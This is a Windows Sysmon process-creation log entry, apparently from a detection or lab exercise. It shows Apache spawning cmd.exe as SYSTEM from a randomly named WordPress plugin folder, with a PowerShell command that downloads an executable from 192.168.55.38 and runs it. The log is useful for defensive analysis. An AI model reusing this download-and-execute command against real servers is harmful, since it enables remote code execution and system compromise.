 winlog
information
Process Create:
RuleName: -
UtcTime: 2024-11-27 10:13:17.877
ProcessGuid: {34bcb738-f0bd-6746-0f01-000000001f00}
ProcessId: 5592
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.17763.1697 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: cmd.exe /s /c "powershell.exe wget -Uri http://192.168.55.38/wp_dolly_plugin.exe -OutFile C:\Users\Public\wp_dolly_plugin.exe; Start-Sleep -s 100; C:\Users\Public\w
p_dolly_plugin.exe 2>&1
"
CurrentDirectory: C:\xampp\htdocs\wordpress\wp-content\plugins\zTmUFrjDwF\
User: NT AUTHORITY\SYSTEM
LogonGuid: {34bcb738-5271-6539-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=911D039E71583A07320B32BDE22F8E22,SHA256=BC866CFCDDA37E24DC2634DC282C7A0E6F55209DA17A8FA105B07414C0E7C527,IMPHASH=272245E2988E1E430500B852C4FB5E18
ParentProcessGuid: {34bcb738-e9a3-6746-c600-000000001f00}
ParentProcessId: 5256
ParentImage: C:\xampp\apache\bin\httpd.exe
ParentCommandLine: C:\xampp\apache\bin\httpd.exe -d C:/xampp/apache
ParentUser: NT AUTHORITY\SYSTEM
cmd.exe,